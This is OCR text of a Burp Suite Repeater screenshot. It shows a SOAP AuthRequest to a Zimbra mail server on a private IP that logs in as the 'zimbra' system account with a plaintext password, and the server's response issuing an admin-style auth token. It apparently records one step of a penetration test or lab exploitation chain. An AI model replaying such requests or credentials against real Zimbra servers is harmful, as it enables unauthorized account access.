 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://172.20.10.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /service/soap HTTP/1.1
2 Host: 172.20.10.3
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/soap+xml
8 Content-Length: 465
9 Connection: close
10 Cookie: ZM_TEST=true
11 Upgrade-Insecure-Requests: 1
12
13 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
14 <soap:Header>
15 <context xmlns="urn:zimbra">
16 <userAgent name="ZimbraWebClient" version="5.0.15_GA_2851"/>
17 </context>
18 </soap:Header>
19 <soap:Body>
20 <AuthRequest xmlns="urn:zimbraAccount">
21 <account by="adminName">
zimbra
</account>
22 <password>
XbVaoX3Y
</password>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 28 Nov 2023 07:28:18 GMT
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 522
6 Connection: close
7 Set-Cookie: ZM_AUTH_TOKEN=
0_d90bbc66d71be6afa0b1319463968cef77d0293e_69643d33363a65306661666438392d313336302d313
164392d383636312d3030306139356439386566323b6578703d31333a313730313332393239383335303b7
47970653d363a7a696d6272613b7469643d393a3634303536363030303b;Path=/;Secure;HttpOnly
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Cache-Control: no-store, no-cache
10
11 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra"/>
</soap:Header>
<soap:Body>
<AuthResponse xmlns="urn:zimbraAccount">
<authToken>
0_d90bbc66d71be6afa0b1319463968cef77d0293e_69643d33363a65306661666438392d31333
6302d313164392d383636312d3030306139356439386566323b6578703d31333a3137303133323
93239383335303b747970653d363a7a696d6272613b7469643d393a3634303536363030303b
</authToken>
<lifetime>
172799994
</lifetime>
<skin>
harmony
</skin>
</AuthResponse>
</soap:Body>
</soap:Envelope>
? password 0 matches
Inspector
Done 1,029 bytes | 94 millis